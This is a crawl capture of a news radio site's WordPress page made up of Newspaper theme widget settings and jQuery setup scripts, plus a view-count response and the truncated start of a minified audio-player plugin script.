text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_29');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_37';tdbMenuItem.jqueryObj=jQuery('.tdi_37');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='preload';tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_88';tdbMenuItem.jqueryObj=jQuery('.tdi_88');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery(window).on('load',function(){var block=jQuery('.tdi_130'),blockClass='.tdi_130',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer();}if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px');}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px');}});jQuery(window).resize();}setTimeout(function(){block.css('opacity',1);},500);});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[20699]");});</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_mega_menu","style_general_header_menu","style_general_menu_sub_active2","style_general_socials","style_general_trending_now","style_general_header_menu_in_more","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.061 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 12:38:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiosrebrenik.ba/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -63
content:
{"20699":63}

--- FILE ---
content_type: application/javascript
request_url: https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/public/js/streamcast-final.js,qver=2.3.8.pagespeed.jm.vXUGbiKfbz.js
body_size: 53772
content:
!(function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume",],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){},},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){(this.element=e),(this.settings=t.extend({},o,s)),(this._defaults=o),(this._name=n),this.init();}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){(l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" "),(a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ");for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?(n+=l):"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>";}else if("time"==this.settings.elements[p]){(c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" "),(m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" "),(v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>");for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?(i+=c):"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>";}else if("controls"==this.settings.elements[p]){(r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" "),(d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" "),(u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" "),(h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ");for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?(s+=r):"play"==this.settings.controlElements[g]?(s+=h):"forward"==this.settings.controlElements[g]?(s+=d):"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>";}(e=t("<div class='player' >"+o+"</div>")),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),(this.playlistItemSelector=this.settings.playlistItemSelector),(this.playlistHolder=t(this.element).children(".playlist")),(this.playerHolder=t(this.element).children(".player")),(this.song=""),(this.theBar=this.playerHolder.find(".progressbar")),(this.barPlayed=this.playerHolder.find(".bar-played")),(this.barLoaded=this.playerHolder.find(".bar-loaded")),(this.timeCurrent=this.playerHolder.find(".time-current")),(this.timeDuration=this.playerHolder.find(".time-duration")),(this.timeSeparator=this.settings.timeSeparator),(this.volumeInfo=this.playerHolder.find(".volume")),(this.volumeButton=this.playerHolder.find(".volume-btn")),(this.volumeAdjuster=this.playerHolder.find(".volume-adjust > 